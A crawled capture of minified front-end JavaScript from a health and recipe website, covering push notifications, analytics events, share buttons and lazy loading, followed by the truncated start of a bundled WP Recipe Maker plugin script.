a"),logos=jQuery(icons[i]).find("i");jQuery(icons[i]).has("span").html(logos)}jQuery(".ref-cite-link").click(function(e){e.preventDefault(),showSnackbarRef(this)}),window.OneSignal=window.OneSignal||[],OneSignal.push(function(){OneSignal.SERVICE_WORKER_UPDATER_PATH="OneSignalSDKUpdaterWorker.js.php",OneSignal.SERVICE_WORKER_PATH="OneSignalSDKWorker.js.php",OneSignal.SERVICE_WORKER_PARAM={scope:"/"},OneSignal.setDefaultNotificationUrl("https://www.organicfacts.net");var oneSignal_options={};window._oneSignalInitOptions=oneSignal_options,oneSignal_options.wordpress=!0,oneSignal_options.appId="219e89be-4d71-4c1e-b571-5cea197282fa",oneSignal_options.autoRegister=!1,oneSignal_options.welcomeNotification={},oneSignal_options.welcomeNotification.disable=!0,oneSignal_options.path="https://www.organicfacts.net/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/",oneSignal_options.safari_web_id="web.net.organicfacts",oneSignal_options.promptOptions={},OneSignal.push(function(){OneSignal.on("subscriptionChange",function(isSubscribed){var category=$("body").attr("data-category");console.info("category="+category+", isSubscried="+isSubscribed),isSubscribed&&category&&(ga("send",{hitType:"event",eventCategory:"notification-subscribed",eventAction:"clicked"}),OneSignal.getTags().then(function(tags){var category=$("body").attr("data-category"),count=0,today=new Date,date=today.getDate();date<10&&(date="0"+date);var month=today.getMonth()+1;month<10&&(month="0"+month),tags=tags||{};var todayString=date+"."+month+"."+today.getFullYear(),categories={},catCount=0;if(tags.hasOwnProperty("sub-date")||(categories["sub-date"]=todayString,catCount=1),category){parts=category.split(" ");for(var i=0;i<parts.length;i++)tags.hasOwnProperty(parts[i])||(categories[parts[i]]=1,count++)}if(catCount>0||count>0){OneSignal.push(function(){OneSignal.sendTags(categories).then(function(){console.info("tags sent")})});for(x in categories)ga("send",{hitType:"event",eventCategory:"notification-tag",eventAction:"clicked",eventLabel:x})}})),ga("send","event","OneSignal",isSubscribed?"Subscribed":"Unsubscribed","SubscriptionState",{nonInteraction:!0})})}),OneSignal.init(window._oneSignalInitOptions)}),"complete"===document.readyState?documentInitOneSignal():window.addEventListener("load",function(event){documentInitOneSignal()}),($("body").hasClass("home")||$("body").hasClass("archive")||$("body").hasClass("search"))&&function($,window,document,undefined){"use strict";var $list=$(".flex_list"),setHeights=($(".flex_list__item .content-title"),function(){var storedPerRow=0,maxHeight=0;$(".flex_list").each(function(index,listitem){if(windowWidth<=767||0==$(listitem).parents("#popular").length){var items=$(listitem).find(".flex_list__item .content-title"),perRow=Math.max(Math.floor($(listitem).width()/items.width()),storedPerRow);if(storedPerRow=Math.max(storedPerRow,perRow),perRow&&perRow>=2)for(var i=0;i<items.length;i+=perRow){var row=items.slice(i,i+perRow);row.each(function(rowindex,rowitem){var itemHeight=parseInt($(rowitem).outerHeight());itemHeight>maxHeight&&(maxHeight=itemHeight)}),row.css("height",maxHeight)}else items.css("height","auto")}})});setHeights(),$(window).on("resize",setHeights),$list.find("img").on("load",setHeights);var s=document.body||document.documentElement;if(""==(s=s.style).webkitFlexWrap||""==s.msFlexWrap||""==s.flexWrap);}(jQuery,window,document);(div=$("<div class='social-share-label'></div")).html("Share with"),$(".social-share-icons.end-of-article").append(function(){var html="",canonical=$('link[rel="canonical"]').attr("href"),title=$("h1").first().text();return html+='<div class="social-share-list">',html+='<a class="social-share open-in-window facebook" href="http://www.facebook.com/sharer/sharer.php?u='+encodeURIComponent(canonical)+'" rel="external nofollow" target="_blank" title="facebook"><i class="sprite icon-facebook icon-align-10" aria-hidden="true"></i> </a>',html+='<a class="social-share open-in-window twitter" href="https://twitter.com/intent/tweet?text=?text='+encodeURIComponent(title+" "+canonical)+"&url="+encodeURIComponent(canonical)+'" rel="external nofollow" target="_blank"><i class="sprite icon-twitter icon-align-10" aria-hidden="true"></i></a>',html+='<a class="social-share open-in-window pinterest" href="javascript:void(0);"><i class="sprite icon-pinterest icon-align-10" aria-hidden="true"></i> </a>',html+='<a class="social-share open-in-window gplus" href="https://plus.google.com/share?url='+encodeURIComponent(canonical)+'" rel="external nofollow" target="_blank"><i class="sprite icon-google-plus icon-align-10" aria-hidden="true"></i></a>',html+='<a class="social-share open-in-window email" href="mailto:?Subject='+encodeURIComponent(title)+"&Body="+encodeURIComponent("Article Link : "+canonical)+'" rel="external nofollow" target="_blank"><i class="sprite icon-email  icon-align-10" aria-hidden="true"></i></a>',html+="</div>"}()),$(".facebook, .twitter",".social-share-icons.end-of-article").click(function(e){e.preventDefault(),function(link){var w=800,h=500,parsedLink=document.createElement("a");parsedLink.href=link,parsedLink.hostname.indexOf("twitter")>-1&&(w=500,h=300);var left=screen.width/2-w/2,top=screen.height/2-h/2;wnd=window.open(link,"essb_share_window","height="+h+",width="+w+",resizable=1,scrollbars=yes,top="+top+",left="+left)}($(this).attr("href"))}),$(".pinterest",".social-share-icons.end-of-article").click(function(e){e.preventDefault();(e=document.createElement("script")).setAttribute("type","text/javascript"),e.setAttribute("charset","UTF-8"),e.setAttribute("src","//assets.pinterest.com/js/pinmarklet.js?r="+99999999*Math.random()),document.body.appendChild(e)}),$(".scroll-share .share-facebook").click(function(){$(".social-share-icons ul li a.social-share.facebook").trigger("click")}),$(".scroll-share .share-pinterest").click(function(){$(".social-share-icons ul li a.social-share.pinterest").trigger("click")}),$('.single-text a[href^="/"]',"body.category, body.single").each(function(){var href=$(this).attr("href");-1===href.indexOf("?")&&$(this).attr("href",href+"?utm_source=internal&utm_medium=link&utm_campaign=smartlinks")}),$("#myTabs a").click(function(e){e.preventDefault(),$(this).tab("show")}),$(".nutrition-info-wrapper .n-serving select").on("change",function(){var factor=parseFloat($(this).val())/100,parent=$(this).parents(".nutrition-info-wrapper").first();$("tbody .n-val",parent).each(function(){var nutrientVal=(parseFloat($(this).attr("data-val-100"))*factor).toFixed(2);isNaN(nutrientVal)?$(this).text(0):$(this).text(nutrientVal)})}),window.addEventListener("beforeunload",function(e){if(visibleHeadlines)for(x in visibleHeadlines){var vh=visibleHeadlines[x];vh.visible&&reportVisibleBlockTime(vh)}}),$(".comment-auth-type .comment-anonymously").on("click",function(e){e.preventDefault(),$(this).parent().nextAll(".cma-comment-form-container").slideDown()});var onHashChangeAskQuestion=function(){window.location.hash&&"#ask-question"==window.location.hash&&$("#ask-question-modal").modal("show")};window.addEventListener("hashchange",onHashChangeAskQuestion),onHashChangeAskQuestion(),setTimeout(showQuestionairePrompt,135e3),jQuery("#drawer-open").click(function(){try{ga("send",{hitType:"event",eventCategory:"side-menu",eventAction:"clicked",eventLabel:"side-menu-"+window.location.pathname})}catch(err){console.log(err)}}),jQuery("#toc-dropdown").mouseenter(function(){try{ga("send",{hitType:"event",eventCategory:"toc-hover",eventAction:"hover",eventLabel:"toc-hover"+window.location.pathname})}catch(err){console.log(err)}});try{var inArticleRecipeLocation=jQuery(".in-article-recipe").attr("data-location");if(inArticleRecipeLocation>0){windowWidth<=767&&inArticleRecipeLocation++;var inArticleRecipePosition="article .single-text p:nth-child("+inArticleRecipeLocation+")";jQuery(".in-article-recipe").insertAfter(inArticleRecipePosition),jQuery(".in-article-recipe span.of-related-posts-title").text("Recipe"),jQuery(".in-article-recipe").removeClass("d-none")}}catch(err3){}try{var guestPostPosition="article p:nth-child("+jQuery(".in-article-guest-post").attr("data-location")+")";jQuery(".in-article-guest-post").insertAfter(guestPostPosition),jQuery(".in-article-guest-post span.of-related-posts-title").text("Meet our Guest Post Author"),jQuery(".in-article-guest-post").removeClass("d-none")}catch(err2){}jQuery("#references-container ol.references").children().length<=0&&jQuery("#references-container").addClass("d-none");$(".mailchimp-signup-form form").length>0&&jQuery('.mailchimp-signup-form form input[type="submit"]').each(function(index){jQuery(this).bind("click",function(event){event&&event.preventDefault(),register(jQuery(this))})}),jQuery("body.home").hasClass("paged")&&jQuery("#myTabs #trend-tab").tab("show"),jQuery("#top-reads-accordion a, #home-remedies-accordion a, #recipes-accordion a, #forum-accordion .controls a").on("click",function(e){var viewOptionAccordion=jQuery(this).attr("aria-controls");ga("send",{hitType:"event",eventCategory:"homepage-viewOption",eventAction:"clicked",eventLabel:viewOptionAccordion}),"true"==jQuery(this).attr("aria-expanded")&&(e.stopPropagation(),e.preventDefault())}),jQuery("body").hasClass("home")&&windowWidth<=767?jQuery("#trend .mailchimp-signup-form").removeAttr("id"):jQuery("#footer-newsletter .mailchimp-signup-form").removeAttr("id"),forumPath>=0&&jQuery(".mailchimp-signup-form").addClass("d-none"),1==jQuery("#toc_container").parents(".wprm-recipe-container").length&&jQuery("#toc_container").insertBefore(".wprm-recipe-container"),1==jQuery(".of-related-posts").parents(".wprm-recipe-container").length&&jQuery(".of-related-posts").insertAfter(".wprm-recipe-container:last"),jQuery("#top-navbar-menu .dropdown-item").on("click",function(e){var topNavMenuItem=jQuery(this).text();ga("send",{hitType:"event",eventCategory:"top-nav-menu",eventAction:"clicked",eventLabel:"top-nav-menu-"+topNavMenuItem+"-"+window.location.pathname})}),jQuery(".footurl a").on("click",function(){onClickLink(jQuery(this))}),jQuery("body").hasClass("home")&&jQuery(".cma-thread-posted").each(function(){var result=jQuery(this).html().replace(/(?=asked)(.*)(?=by)../gi,"By ");jQuery(this).html(result)}),(jQuery(".wprm-recipe-container").length>0||jQuery("#wprm-recipe-submission").length>0)&&jQuery("<link/>",{rel:"stylesheet",type:"text/css",href:"https://assets.organicfacts.net/css/wprm-recipe.min.css"}).appendTo("head"),"string"!=typeof cf_country||"US"!=cf_country?jQuery(".wprm-recipe-container ul.wprm-recipe-ingredients li").each(function(){jQuery(this).find(".wprm-recipe-ingredient-name a").contents().unwrap()}):jQuery(".wprm-recipe-container ul.wprm-recipe-ingredients li").each(function(){jQuery(this).find(".wprm-recipe-ingredient-name a").attr("rel","nofollow sponsored")}),jQuery(".cma-answer-body p a").each(function(){jQuery(this).attr("rel","nofollow ugc")}),0!==location.pathname.indexOf("/forum")&&0!==location.pathname.indexOf("/contributor")||jQuery("<link/>",{rel:"stylesheet",type:"text/css",href:"https://assets.organicfacts.net/css/cma-forum.min.css"}).appendTo("head"),jQuery("a[aria-controls='questions']").click(function(){jQuery("#questions").collapse("show"),jQuery("#answers").collapse("hide")}),jQuery("a[aria-controls='answers']").click(function(){jQuery("#questions").collapse("hide"),jQuery("#answers").collapse("show")}),jQuery("div.health-news-updated-text").detach().appendTo("div.single-text"),jQuery("#amazon-polly-audio-table").length>0&&(jQuery("<link/>",{rel:"stylesheet",type:"text/css",href:"https://assets.organicfacts.net/css/amazon-polly.min.css"}).appendTo("head"),loadScript("https://assets.organicfacts.net/js/amazon-polly.min.js")),jQuery(".cma-form-container.cma-question-form-container").children("h3").text("Do you have any health-related questions?"),jQuery("body").hasClass("logged-in")?jQuery(".cma-form-container.cma-question-form-container .cma-login button.btn-ask-question").text("Ask here"):jQuery(".cma-form-container.cma-question-form-container .cma-login button.btn-ask-question:first").text("Login to ask"),jQuery("form.bmi-form").length>0&&(jQuery("<link/>",{rel:"stylesheet",type:"text/css",href:"https://assets.organicfacts.net/css/bmi-calculator.min.css?ver=2"}).appendTo("head"),loadScript("https://assets.organicfacts.net/js/bmi-calculator.min.js")),jQuery("form.bmi-form .bmi-submit").click(function(){ga("send",{hitType:"event",eventCategory:"bmi",eventAction:"clicked",eventLabel:window.location.pathname})}),jQuery("a.wprm-recipe-pin").click(function(){console.log("test");var recipeId=jQuery(this).parents(".wprm-recipe-container").attr("data-recipe-id");ga("send",{hitType:"event",eventCategory:"Recipe-pin",eventAction:"clicked",eventLabel:recipeId+"-"+window.location.pathname})});var searchScriptLoaded=!1;window.addEventListener("CookiebotOnAccept",function(e){Cookiebot.consent.marketing&&setTimeout(function(){searchScriptLoaded||(searchScriptLoaded=!0,window.__gcse={callback:function(){var focus=jQuery("#of-gcse-searchbox").is(":focus");jQuery("#of-gcse-searchbox").hide(),jQuery(".google-custom-searchbox .gsib_a input").attr("placeholder","Search for Benefits, Articles, Recipes & more..."),window.innerWidth>=768&&focus&&jQuery(".google-custom-searchbox .gsib_a input").focus()}},function(){var gcse=document.createElement("script");gcse.type="text/javascript",gcse.async=!0,gcse.src="https://cse.google.com/cse.js?cx=001624597318930450002:0kda-3oom5g";var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(gcse,s)}())},3500)}),jQuery("body").hasClass("single-post")&&jQuery(".tT").length>0&&jQuery(".tT").find("a").contents().unwrap(),jQuery(".wp-caption p.wp-caption-text").find("a").contents().unwrap(),(jQuery(".aawp").length>0||jQuery("a.aawp-link").length>0)&&(jQuery("<link/>",{rel:"stylesheet",type:"text/css",href:"https://assets.organicfacts.net/css/aawp.min.css"}).appendTo("head"),loadScript("https://assets.organicfacts.net/js/aawp.min.js")),"string"==typeof cf_country&&"US"==cf_country||jQuery(".aawp").addClass("d-none"),jQuery("a").each(function(){var href=jQuery(this).attr("href"),url=new URL(href,window.location.protocol+"//"+window.location.hostname);-1===url.hostname.indexOf("facebook")&&-1===url.hostname.indexOf("twitter")&&-1===url.hostname.indexOf("instagram")&&-1===url.hostname.indexOf("pinterest")||jQuery(this).attr("rel","nofollow")})}function setRedirectTo(a,additionalParams){var href=a.attr("href"),redirectTo=window.location.protocol+"//"+window.location.hostname+window.location.pathname;additionalParams&&(redirectTo+="?"+additionalParams),redirectTo="redirect_to="+encodeURIComponent(redirectTo),href=href.replace(/redirect_to=\S*/,redirectTo),a.attr("href",href)}function toggleEmailInput(){jQuery(".cma-form-inner input[name='thread_notify']").prop("checked")?(jQuery(".cmaap_nickname").prop("disabled",!1),jQuery(".cmaap_email").prop("disabled",!1),jQuery(".cmaap_email").prop("required",!0)):(jQuery(".cmaap_nickname").prop("disabled",!0),jQuery(".cmaap_email").prop("disabled",!0))}function onLoad(){console.info("load"),lazyloadHomepageVideos(),lazyloadImages(),lazyloadComments(),lazyloadPopular(),lazyloadRating(),clampExcerpt(),lazyloadReadNext()}function lazyloadImages(){var onElementVisible=function(jsImageNode){var srcset=jsImageNode.getAttribute("data-srcset"),src=jsImageNode.getAttribute("data-src");srcset?srcset!=jsImageNode.getAttribute("srcset")&&jsImageNode.setAttribute("srcset",srcset):(!jsImageNode.src||src&&src!=jsImageNode.src)&&(jsImageNode.src=src)},imgObserverCallback=function(entries,observer){entries.forEach(function(entry){!(null===entry.target.offsetParent)&&entry.isIntersecting&&onElementVisible(entry.target)})},imgObserverOptions={root:null,rootMargin:.5*window.innerHeight+"px 0px",threshold:.05},loadDirectly=function(){jQuery("img,iframe").not(".owl-lazy").each(function(index,element){var ele=jQuery(element);onElementVisible(ele[0])})};try{if("IntersectionObserver"in window){var dataSrcObserver=new IntersectionObserver(imgObserverCallback,imgObserverOptions);jQuery("img").not(".owl-lazy").each(function(index,element){var ele=jQuery(element);dataSrcObserver.observe(ele[0])})}else loadDirectly()}catch(err){loadDirectly()}var youtubeObserverOptions={root:null,rootMargin:2*window.innerHeight+"px 0px"},iframeObserver=new IntersectionObserver(function(entries,observer){entries.forEach(function(entry){if(null!==entry.target.offsetParent&&entry.isIntersecting){var src=entry.target.getAttribute("data-src");(!entry.target.src||src&&src!=entry.target.src)&&(entry.target.src=src,loadScript("https://apis.google.com/js/platform.js").then(function(){if(jQuery("body").hasClass("single-post")){var YTpara=jQuery("<p></p>");YTpara.attr("class","youtube-bottom-tag"),YTpara.html("For the latest videos, please subscribe to our channel"),YTpara.insertAfter(jQuery(".iframe-container"));var divYTcontainer=jQuery("<div></div>");divYTcontainer.attr("id","yt-button-container-render"),divYTcontainer.insertAfter(YTpara);var divYTbutton=jQuery("<div></div>");divYTbutton.attr("class","g-ytsubscribe"),divYTbutton.attr("data-channelid","UCldhjjU83ANqV_cF2ZvePsQ"),divYTbutton.attr("data-layout","full"),divYTbutton.attr("data-count","default"),divYTcontainer.wrapInner(divYTbutton),gapi.ytsubscribe.go("yt-button-container-render")}}).catch(function(){console.log("Fail to load youtube subscribe button")}))}})},youtubeObserverOptions);jQuery("iframe, #player").each(function(index,item){var ele=jQuery(item);ele.attr("data-src")&&("IntersectionObserver"in window?iframeObserver.observe(ele[0]):ele.attr("src",ele.attr("data-src")))})}function lazyloadComments(){var commentsContainer=jQuery("#comments-container");if(0!=commentsContainer.length){var toccommentsContainer=jQuery("#toc-comments-container"),f=function(){var comments_post_id=commentsContainer.attr("data-post-id"),comments_nonce=commentsContainer.attr("data-nonce");if(comments_post_id){var headers={};comments_nonce&&(headers["X-WP-Nonce"]=comments_nonce),jQuery.ajax({url:"/wp-json/of-api/v2/post/comments/html?post_id="+comments_post_id,method:"1"==getLoggedInCookie()?"POST":"GET",headers:headers,success:function(resp){if(commentsLoaded=!0,0==jQuery("#comments-container > .decom_dop_bloc").length){jQuery("#comments-container").append(resp);for(var count=jQuery(".wp-social-login-provider-list a"),i=0;i<count.length;i++){var icons=jQuery(".wp-social-login-provider-list a"),logos=jQuery(icons[i]).find("i");jQuery(icons[i]).has("span").html(logos)}jQuery(".must-log-in a,.wp-social-login-widget a").each(function(index,element){setRedirectTo(jQuery(element),"action=comment#comments-container")}),jQuery("#comments-container .decomments-button-reply").click(function(){var logged="1"==getLoggedInCookie()?"signedin":"signedout";ga("send",{hitType:"event",eventCategory:"comment-reply-"+logged,eventAction:"clicked"})}),jQuery("#comments-container .decomments-like-link").click(function(){var logged="1"==getLoggedInCookie()?"signedin":"signedout";ga("send",{hitType:"event",eventCategory:"comment-like-"+logged,eventAction:"clicked"})}),jQuery("#comments-container .decomments-dislike-link").click(function(){var logged="1"==getLoggedInCookie()?"signedin":"signedout";ga("send",{hitType:"event",eventCategory:"comment-dislike-"+logged,eventAction:"clicked"})})}}})}},commentsCallback=function(entries,observer){entries.forEach(function(entry){var hidden=null===entry.target.offsetParent;commentsLoaded||hidden||!entry.isIntersecting||(f(),obs.unobserve(entry.target))})},opts={root:null,rootMargin:"400% 0px"};if("IntersectionObserver"in window){var obs=new IntersectionObserver(commentsCallback,opts);obs.observe(commentsContainer[0]),toccommentsContainer.length>0&&obs.observe(toccommentsContainer[0])}else f()}}function lazyloadPopular(){var popularLinksContainer=jQuery(".popular-links");if(0!=popularLinksContainer.length){var f=function(){if(popularLinksContainer.empty(),popularLinksContainer.addClass("hide"),popularLinksContainer.length>0&&jQuery(".cat-id").length>0){var catId=jQuery(".cat-id").attr("data-cat-id");catId&&jQuery.get("/wp-json/of-api/v1/get-popular-posts-html?cat_id="+catId+"&limit=5",function(data){popularLoaded=!0,data.length>0&&(popularLinksContainer.html(data),popularLinksContainer.removeClass("hide"))})}},commentsCallback=function(entries,observer){entries.forEach(function(entry){!popularLoaded&&entry.isIntersecting&&f()})},opts={root:null,rootMargin:"200% 0px"};if("IntersectionObserver"in window){new IntersectionObserver(commentsCallback,opts).observe(popularLinksContainer[0])}else f()}}function lazyloadRating(){var ratingObserverOptions={root:null,rootMargin:"200% 0px",threshold:0},directloadRating=function(){jQuery(".of-rating").each(function(){var that=this;jQuery(that).rateit();var post_id=jQuery(that).attr("data-post-id"),respContainer=jQuery(".rating-resp",jQuery(that).parent());idbKeyval.get("rating-"+post_id).then(function(stored_value){void 0!==stored_value&&null!==stored_value&&(jQuery(that).rateit("value",stored_value),jQuery(respContainer).text("You have already rated this article "+stored_value.toFixed(1)+" out of 5.0").fadeIn())}),jQuery(that).on("rated",function(event,value){jQuery.post("/wp-json/of-api/v2/user/rating/add",{post_id:post_id,rating:value},function(resp){respContainer.length>0&&(1==resp.success?(idbKeyval.set("rating-"+post_id,value),jQuery(respContainer).css("color","#00ab00")):jQuery(respContainer).css("color","#ff0000"),jQuery(respContainer).text(resp.data).fadeIn())},"json")})})},ratingObserverCallback=function(entries,observer){entries.forEach(function(entry){!(null===entry.target.offsetParent)&&entry.isIntersecting&&(directloadRating(),ratingObserver.unobserve(entry.target))})};try{if("IntersectionObserver"in window){var ratingObserver=new IntersectionObserver(ratingObserverCallback,ratingObserverOptions);jQuery("div.rating-container").each(function(index,element){var ele=jQuery(element);ratingObserver.observe(ele[0])})}else directloadRating()}catch(err){directloadRating()}}function clampExcerpt(){}function lazyloadHomepageVideos(){var windowWidth=window.innerWidth||document.documentElement.clientWidth||document.body.clientWidth;if(jQuery("body").hasClass("home")&&windowWidth<=767){var ajaxParams={method:"GET",url:window.location.protocol+"//"+window.location.hostname+"/wp-content/plugins/aneesh-api-plugin/youtube-video-data.json"};new Promise((resolve,reject)=>{jQuery.ajax(ajaxParams).done(function(response){1==response.success?resolve(response.data):reject("Youtube data is not available")}).fail(function(xhr,textStatus,err){reject(textStatus)})}).then(function(response){for(var j,i=0,ele="";i<5;i++)response[i]&&(ele+='<h3 style="text-align:center;">'+response[i].title+"</h3>",ele+='<div class="iframe-container keep-away"><iframe class="keep-away" width="400" height="225" src="https://www.youtube.com/embed/'+response[i].id+'?rel=0" frameborder="0" allowfullscreen="allowfullscreen"></iframe></div>');jQuery(ele).insertBefore(jQuery(".ytb-view-more-btn")),i>=response.length&&jQuery(".ytb-view-more-btn").addClass("d-none"),jQuery(".ytb-view-more-btn").click(function(){for(ele="",j=i+1;i<j;i++)response[i]&&(ele+='<h3 style="text-align:center;">'+response[i].title+"</h3>",ele+='<div class="iframe-container keep-away"><iframe class="keep-away" width="400" height="225" src="https://www.youtube.com/embed/'+response[i].id+'?rel=0" frameborder="0" allowfullscreen="allowfullscreen"></iframe></div>');i>=response.length&&jQuery(this).addClass("d-none"),jQuery(ele).insertBefore(jQuery(this))});var videoObserverOption={root:null,rootMargin:1*window.innerHeight+"px 0px",threshold:[0,.25,.5,.75,1]},videoObserver=new IntersectionObserver(function(entries,observer){entries.forEach(function(entry){for(ele="",j=i+1;i<j;i++)response[i]&&(ele+='<h3 style="text-align:center;">'+response[i].title+"</h3>",ele+='<div class="iframe-container keep-away"><iframe class="keep-away" width="400" height="225" src="https://www.youtube.com/embed/'+response[i].id+'?rel=0" frameborder="0" allowfullscreen="allowfullscreen"></iframe></div>');i>=response.length&&(jQuery(".ytb-view-more-btn").addClass("d-none"),videoObserver.unobserve(entry.target)),jQuery(ele).insertBefore(jQuery(".ytb-view-more-btn"))})},videoObserverOption),obsEle=jQuery(".ytb-view-more-btn");videoObserver.observe(obsEle[0])}).catch(function(error){console.log(error)})}}function lazyloadReadNext(){if(jQuery(".new-read-next.read-next-filled").length>0){var readNextObserverOption={root:null,rootMargin:"1000% 0px",threshold:0},readNextObserverCallback=function(entries,observer){entries.forEach(function(entry){if(entry.isIntersecting){var postId=postId||jQuery(".post-id").attr("data-post-id"),ajaxParams={method:"GET",url:window.location.protocol+"//"+window.location.hostname+"/wp-json/aneesh-api-plugin/v1/read-next?post_id="+postId};new Promise((resolve,reject)=>{jQuery.ajax(ajaxParams).done(function(response){1==response.success?resolve(response.data):reject("Read next advance custom field is not set")}).fail(function(xhr,textStatus,err){reject(textStatus)})}).then(function(response){var ele="";response.forEach(function(readNextPost){ele+="<div class='row my-3'><div class='col-md-3 read-next-img'><a data-ga-cat='read-next' href='"+readNextPost.link+"'><img src='"+readNextPost.thumbnailurl+"' alt='"+readNextPost.thumbnailalt+"' title='"+readNextPost.thumbnailtitle+"'></a></div><div class='col-md-9 read-next-content'><a data-ga-cat='read-next' href='"+readNextPost.link+"'><div class='read-next-post-title mt-0'>"+readNextPost.title+"</div></a><p>"+readNextPost.excerpt+"</p><a data-ga-cat='read-next' href='"+readNextPost.link+"'>READ MORE</a></div></div>"}),jQuery(".new-read-next.read-next-filled .read-next-container").prepend(ele)}).catch(function(error){console.log(error)}),readNextObserver.unobserve(entry.target)}})},readNextObserver=new IntersectionObserver(readNextObserverCallback,readNextObserverOption),obsEle=jQuery(".new-read-next.read-next-filled");readNextObserver.observe(obsEle[0])}}var deferredPrompt,youtubeplayer,previewHrefs=[],previewDoms=[],adsLoaded=!1,timeoutPromptSaveArticle=null,scrolledPercent={},visibleHeadlines={},postId=null,selectedPages={},mostWatchedBlocks=[],pageLoadTimestamp=0,isAdsDisabled=!1,snackbarReadNextDismissed=!1,getLoggedInCookie=function(){return document.cookie.replace(/(?:(?:^|.*;\s*)of-loggedin\S*\=\s*([^;]*).*$)|^.*$/,"$1")},getCookies=function(){for(var c=null,cookies=document.cookie.split(";"),i=0;i<cookies.length;i++){var cookie=cookies[i],index=cookie.search("="),cookiename=cookie.substring(0,index).trim();if(name==cookiename){c=cookie.substring(cookie.search("=")+1);break}}return c},getCookie=function(name){var c=null;if(document.cookie.search(name)>-1)for(var cookies=document.cookie.split(";"),i=0;i<cookies.length;i++){var cookie=cookies[i],index=cookie.search("=");if(name==cookie.substring(0,index).trim()){c=cookie.substring(cookie.search("=")+1);break}}return c},isMobile={Android:function(){return navigator.userAgent.match(/Android/i)},BlackBerry:function(){return navigator.userAgent.match(/BlackBerry/i)},iOS:function(){return navigator.userAgent.match(/iPhone|iPad|iPod/i)},Opera:function(){return navigator.userAgent.match(/Opera Mini/i)},Windows:function(){return navigator.userAgent.match(/IEMobile/i)},any:function(){return isMobile.Android()||isMobile.BlackBerry()||isMobile.iOS()||isMobile.Opera()||isMobile.Windows()}},done=!1;window.onerror=function(message,url,lineNo,colNo,error){if(navigator.userAgent.search(/google/i)>-1){var container=document.createElement("div");container.style.color="red",container.style.position="fixed",container.style.background="#eee",container.style.padding="2em",container.style.top="1em",container.style.left="1em";var msg=document.createElement("pre");msg.innerText=["Message: "+message,"URL: "+url,"Line: "+lineNo,"Column: "+colNo,"Stack: "+(error&&error.stack)].join("\n"),container.appendChild(msg),document.body.appendChild(container)}};var commentsLoaded=!1,popularLoaded=!1;jQuery(document).ready(onReady),window.onload=onLoad;


--- FILE ---
content_type: application/javascript
request_url: https://www.organicfacts.net/wp-content/plugins/wp-recipe-maker-premium/dist/public-elite.js?ver=4.2.1
body_size: 44190
content:
var WPRecipeMakerPremium=WPRecipeMakerPremium||{};WPRecipeMakerPremium["public-elite"]=function(t){function n(i){if(e[i])return e[i].exports;var r=e[i]={i:i,l:!1,exports:{}};return t[i].call(r.exports,r,r.exports,n),r.l=!0,r.exports}var e={};return n.m=t,n.c=e,n.d=function(t,e,i){n.o(t,e)||Object.defineProperty(t,e,{configurable:!1,enumerable:!0,get:i})},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,n){return Object.prototype.hasOwnProperty.call(t,n)},n.p="",n(n.s=652)}([function(t,n,e){var i=e(2),r=e(22),o=e(12),s=e(13),a=e(18),c=function(t,n,e){var u,f,l,p,h=t&c.F,_=t&c.G,d=t&c.S,g=t&c.P,v=t&c.B,m=_?i:d?i[n]||(i[n]={}):(i[n]||{}).prototype,y=_?r:r[n]||(r[n]={}),w=y.prototype||(y.prototype={});_&&(e=n);for(u in e)l=((f=!h&&m&&void 0!==m[u])?m:e)[u],p=v&&f?a(l,i):g&&"function"==typeof l?a(Function.call,l):l,m&&s(m,u,l,t&c.U),y[u]!=l&&o(y,u,p),g&&w[u]!=l&&(w[u]=l)};i.core=r,c.F=1,c.G=2,c.S=4,c.P=8,c.B=16,c.W=32,c.U=64,c.R=128,t.exports=c},function(t,n,e){var i=e(4);t.exports=function(t){if(!i(t))throw TypeError(t+" is not an object!");return t}},function(t,n){var e=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=e)},function(t,n){t.exports=function(t){try{return!!t()}catch(t){return!0}}},function(t,n){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},function(t,n,e){var i=e(51)("wks"),r=e(33),o=e(2).Symbol,s="function"==typeof o;(t.exports=function(t){return i[t]||(i[t]=s&&o[t]||(s?o:r)("Symbol."+t))}).store=i},function(t,n,e){t.exports=!e(3)(function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a})},function(t,n,e){var i=e(1),r=e(94),o=e(23),s=Object.defineProperty;n.f=e(6)?Object.defineProperty:function(t,n,e){if(i(t),n=o(n,!0),i(e),r)try{return s(t,n,e)}catch(t){}if("get"in e||"set"in e)throw TypeError("Accessors not supported!");return"value"in e&&(t[n]=e.value),t}},function(t,n,e){var i=e(25),r=Math.min;t.exports=function(t){return t>0?r(i(t),9007199254740991):0}},function(t,n,e){var i=e(24);t.exports=function(t){return Object(i(t))}},function(t,n){t.exports=function(t){if("function"!=typeof t)throw TypeError(t+" is not a function!");return t}},function(t,n){var e={}.hasOwnProperty;t.exports=function(t,n){return e.call(t,n)}},function(t,n,e){var i=e(7),r=e(32);t.exports=e(6)?function(t,n,e){return i.f(t,n,r(1,e))}:function(t,n,e){return t[n]=e,t}},function(t,n,e){var i=e(2),r=e(12),o=e(11),s=e(33)("src"),a=Function.toString,c=(""+a).split("toString");e(22).inspectSource=function(t){return a.call(t)},(t.exports=function(t,n,e,a){var u="function"==typeof e;u&&(o(e,"name")||r(e,"name",n)),t[n]!==e&&(u&&(o(e,s)||r(e,s,t[n]?""+t[n]:c.join(String(n)))),t===i?t[n]=e:a?t[n]?t[n]=e:r(t,n,e):(delete t[n],r(t,n,e)))})(Function.prototype,"toString",function(){return"function"==typeof this&&this[s]||a.call(this)})},function(t,n,e){var i=e(0),r=e(3),o=e(24),s=/"/g,a=function(t,n,e,i){var r=String(o(t)),a="<"+n;return""!==e&&(a+=" "+e+'="'+String(i).replace(s,"&quot;")+'"'),a+">"+r+"</"+n+">"};t.exports=function(t,n){var e={};e[t]=n(a),i(i.P+i.F*r(function(){var n=""[t]('"');return n!==n.toLowerCase()||n.split('"').length>3}),"String",e)}},function(t,n,e){var i=e(47),r=e(24);t.exports=function(t){return i(r(t))}},function(t,n,e){var i=e(48),r=e(32),o=e(15),s=e(23),a=e(11),c=e(94),u=Object.getOwnPropertyDescriptor;n.f=e(6)?u:function(t,n){if(t=o(t),n=s(n,!0),c)try{return 